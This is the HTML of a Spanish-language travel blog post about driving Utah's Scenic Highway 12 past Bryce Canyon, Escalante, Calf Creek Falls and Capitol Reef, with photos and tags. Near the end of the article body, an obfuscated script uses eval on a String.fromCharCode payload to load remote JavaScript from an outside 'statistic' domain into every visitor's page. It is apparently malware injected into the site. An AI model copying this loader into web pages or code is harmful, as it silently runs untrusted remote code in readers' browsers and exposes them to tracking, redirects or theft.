.td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewotme.com%2F2014%2F09%2Fcarretera-escenica-12-de-utah-all-american-roadtrip%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=carretera+esc%C3%A9nica+12+de+utah%2C+all-american+roadtrip&url=https%3A%2F%2Fthewotme.com%2F2014%2F09%2Fcarretera-escenica-12-de-utah-all-american-roadtrip%2F&via=thewotme_viajes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/&amp;media=https://thewotme.com/wp-content/uploads/2014/09/flickr.jpg&description=Carretera escénica 12 de Utah, una de las rutas más pintorescas del corazón de los Estados Unidos de América que conduce al Bryce Canyon ..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=carretera+esc%C3%A9nica+12+de+utah%2C+all-american+roadtrip %0A%0A https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=carretera escénica 12 de utah, all-american roadtrip&body=https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p><span style="font-family: verdana, geneva;">Entre muchas de las maravillosas <strong>rutas que unen cada punto de los Estados Unidos de América</strong> hay un número de ellas catalogadas como Scenic road o rutas escénicas que son una verdadera pasión para los que gustan de conducir y sentir la esencia americana de un viaje puro roadtrip, en este caso os llevo a una de éstas carreteras que apasionan y que me apasionó conducir con ellas, hablamos de la<span style="text-decoration: underline;"><em><strong> carretera escénica 12 de Utah</strong></em></span>, all-american roadtrip.</span></p>
<p><span style="font-family: verdana, geneva;"><strong>Conducir por la Highway 12 de Utah</strong> es un viaje realmente espectacular. La ruta de ésta pintoresca carretera es conocida internacionalmente por los amantes de los viajes estilo roadtrip y de las típicas carreteras all-american, y con razón, ya que el paisaje que recorre la carretera escénica 12 quita aliento a medida que van haciendo kilómetros a través de un paisaje que ha tardado millones de años en ser «fabricado» por la naturaleza.</span></p>
<p><span style="font-family: verdana, geneva;"><a href="https://www.flickr.com/photos/alfonsomorales/15377377755"><img decoding="async" class="aligncenter" src="https://farm4.staticflickr.com/3902/15377377755_ba737f9f5c_o.jpg" alt="Mapa de la Ruta 12 por Utah en Estados Unidos" width="100%" /></a></span></p>
<p><a href="https://www.flickr.com/photos/alfonsomorales/15190690670" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" src="https://farm3.staticflickr.com/2949/15190690670_f4c220d6e6_o.jpg" alt="Mapa de la Ruta 12 por Utah en Estados Unidos" width="100%" /></a></p>
<p><a href="https://www.flickr.com/photos/alfonsomorales/15190881767" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" src="https://farm3.staticflickr.com/2949/15190881767_8518ae5877_o.jpg" alt="Mapa de la Ruta 12 por Utah en Estados Unidos" width="100%" /></a></p>
<p><span style="font-family: verdana, geneva;">Entre medias de la ruta, encontramos mucha aventura y algunos de <strong>los lugares más increíbles de Estados Unidos</strong>, no sólo por la cantidad de rutas de senderismo que hay en Utah sino por el impresionante parque nacional de Zion, Bryce Canyon National Park, Parque Nacional de Capitol Reef y muchos más espectaculares paisajes de roca roja que identifican al estado de Utah. Razón por la cuál, la scenic highway 12, por una de las carreteras más pintorescas de América, tiene la designación de <strong>All American Road</strong> desde 2002.</span></p>
<p><span style="font-family: verdana, geneva;">Durante el viaje nos encontramos pequeños y <strong>pueblos muy típicamente americanos</strong> como Tropic, uno de los más pequeños de la Carretera 12, situado al este del famoso Bryce Canyon. Por éste mismo área está el pueblo de Cannonville, haciendo de límite con el Monumento Nacional Grand Staircase en el pueblo de Escalante donde hay un centro de visitantes donde se puede aprender mucho sobre la cultura local de la zona. Desde aquí hay un camino pavimentado de poco más de 10 kilómetros que nos lleva desde Cannonville hasta el Kodachrome Basin State Park.</span></p>
<p><a href="https://www.flickr.com/photos/alfonsomorales/15354365456" target="_blank" rel="noopener"><img decoding="async" class="alignleft" src="https://farm3.staticflickr.com/2944/15354365456_6ded4b99dc_b.jpg" alt="Gasolinera por la Scenic route 12" width="500" /></a><a href="https://www.flickr.com/photos/alfonsomorales/15190863487" target="_blank" rel="noopener"><img decoding="async" class="alignright" src="https://farm4.staticflickr.com/3871/15190863487_d287deff16_b.jpg" alt="Gasolinera por la Scenic route 12" width="500" /></a><br />
<a href="https://www.flickr.com/photos/alfonsomorales/15190680940"><br />
</a><a href="https://www.flickr.com/photos/alfonsomorales/15190680940" target="_blank" rel="noopener"><img decoding="async" class="alignleft" src="https://farm4.staticflickr.com/3916/15190680940_35ea1a0798_b.jpg" alt="Tramo de la Scenic route 12" width="500" /></a><br />
<a href="https://www.flickr.com/photos/alfonsomorales/15377054122"><br />
</a><a href="https://www.flickr.com/photos/alfonsomorales/15377054122" target="_blank" rel="noopener"><img decoding="async" class="alignright" src="https://farm3.staticflickr.com/2950/15377054122_b41974a1fd_b.jpg" alt="Pueblo muy tipicamente americano por la Scenic route 12" width="500" /></a><br />
<a href="https://www.flickr.com/photos/alfonsomorales/15190864717"><br />
</a><a href="https://www.flickr.com/photos/alfonsomorales/15190864717" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" src="https://farm4.staticflickr.com/3913/15190864717_9c792cc875_b.jpg" alt="Arco Natural en Canyonlands" width="100%" /></a></p>
<p><span style="font-family: verdana, geneva;"><strong>A tan sólo dos kilómetros al oeste</strong> de la localidad de Escalante se encuentran dos puntos muy interesantes del viaje por la escénica carretera 12, se trata de las cataratas Calf Creek Falls y del Parque Estatal del Bosque Petrificado de Escalante. Desde aquí el camino continúa a través de los cañones de Escalante con unas panorámicas e impresionantes vistas durante kilómetros en los que aparece un terreno repleto de coloridas rocas.</span></p>
<p><span style="font-family: verdana, geneva;"><strong>Después de cruzar el río Escalante</strong>, hay una zona de picnic que sirve de punto de encuentro para todos los que desde aquí, tomamos un sendero de unos 10 kilómetros entre ida y vuelta que nos lleva hasta la parte baja de las cataratas Calf Creek Falls.</span></p>
<p><span style="font-family: verdana, geneva;">Acercándose a la ciudad de Boulder, <strong>la Highway 12 nos lleva por un tramo repleto de curvas, vueltas y revueltas</strong> a través de la Hogsback, un tramo de la carretera donde los acantilados caen de manea abrupta en cañones estrechos en ambos lados de la carretera, sin lugar a dudas es uno de os tramos más alucinantes de la carretera. En Boulder, hay un interesante museo y los restos de una aldea de indios prehistóricos que habitaron en el actual Parque Estatal Anasazi.</span></p>
<p><span style="font-family: verdana, geneva;">Tras subir a lo alto de la montaña Boulder, un desvío nos lleva por una espectacular zona boscosa con vistas al Parque nacional Capitol Reef, unos <strong>impresionantes acantilados</strong> y las montañas Henry forradas por los árboles del Dixie National Forest.</span></p>
<p><img decoding="async" class="alignleft" src="https://farm3.staticflickr.com/2949/15190689990_66a208e3fb_b.jpg" alt="Tramo de la Scenic route 12" width="500" /><a href="https://www.flickr.com/photos/alfonsomorales/15190886127" target="_blank" rel="noopener"><img decoding="async" class="alignright" src="https://farm3.staticflickr.com/2941/15190886127_2c34727b45_c.jpg" alt="Tramo de la Scenic route 12" width="500" /></a><br />
<img decoding="async" class="aligncenter" src="https://farm4.staticflickr.com/3847/15377356055_01d95980e6_b.jpg" alt="Petroglifos en el Capital Reed" width="100%" /><a href="https://www.flickr.com/photos/alfonsomorales/15354385346" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" src="https://farm3.staticflickr.com/2941/15354385346_fef8769315_b.jpg" alt="Cataratas Calf Creek Falls" width="100%" /></a></p>
<p><span style="font-family: verdana, geneva;"><strong>Ver el atardecer y la caída del sol desde sobre el Capitol Reef</strong> con el Parque Nacional de las Montañas de Henry como telón de fondo es el mejor final para éste viaje por la escénica carretera 12 que durante 200 kilómetros nos lleva a recorrer muchos de los secretos geológicos e históricos de los Estados Unidos de América.</span></p>
<p><span style="font-family: verdana, geneva;">En un día es posible recorrer el tramo de la carretera 12 haciendo breves paradas en los puntos más interesantes de éste <strong>viaje al corazón del oeste americano</strong> con cañones, mesetas, valles, maravillas arqueológicas, culturales, históricas, naturales, recreativas y escénicas mientras conducimos por éste apartado y estimulante viaje.</span></p>
<p><a href="https://www.flickr.com/photos/alfonsomorales/15190610689" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" src="https://farm4.staticflickr.com/3901/15190610689_24993423a7_b.jpg" alt="Bryce Canyon" width="100%" /></a><a href="https://www.flickr.com/photos/alfonsomorales/15374183271" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" src="https://farm3.staticflickr.com/2950/15374183271_71d3d2db83_b.jpg" alt="Bryce Canyon" width="100%" /></a><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://thewotme.com/tag/america/">america</a></li><li><a href="https://thewotme.com/tag/boulder/">boulder</a></li><li><a href="https://thewotme.com/tag/bryce-canyon/">bryce canyon</a></li><li><a href="https://thewotme.com/tag/bryce-canyon-airport/">bryce canyon airport</a></li><li><a href="https://thewotme.com/tag/bryce-canyon-motel/">bryce canyon motel</a></li><li><a href="https://thewotme.com/tag/bryce-canyon-national-park/">Bryce Canyon National Park</a></li><li><a href="https://thewotme.com/tag/byway/">byway</a></li><li><a href="https://thewotme.com/tag/calf-creek-falls/">Calf Creek Falls</a></li><li><a href="https://thewotme.com/tag/cannonville/">Cannonville</a></li><li><a href="https://thewotme.com/tag/capitol-reef/">Capitol Reef</a></li><li><a href="https://thewotme.com/tag/carreteras-de-estados-unidos/">carreteras de estados unidos</a></li><li><a href="https://thewotme.com/tag/como-llegar-a-bryce-canyon/">cómo llegar a bryce canyon</a></li><li><a href="https://thewotme.com/tag/dixie-national-forest/">Dixie National Forest</a></li><li><a href="https://thewotme.com/tag/eeuu/">eeuu</a></li><li><a href="https://thewotme.com/tag/escalante/">escalante</a></li><li><a href="https://thewotme.com/tag/estados-unidos/">estados unidos</a></li><li><a href="https://thewotme.com/tag/estados-unidos-de-america-2/">estados unidos de américa</a></li><li><a 